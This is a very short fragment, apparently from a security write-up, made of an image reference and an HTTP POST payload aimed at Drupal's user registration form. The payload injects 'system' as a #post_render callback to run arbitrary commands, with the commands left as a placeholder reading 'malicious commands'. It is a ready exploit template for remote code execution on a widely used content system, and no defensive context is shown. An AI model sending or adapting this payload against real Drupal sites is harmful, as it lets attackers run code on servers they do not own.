 Payload: form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=system&mail[#type]=markup&mail[#markup]= “malicious commands”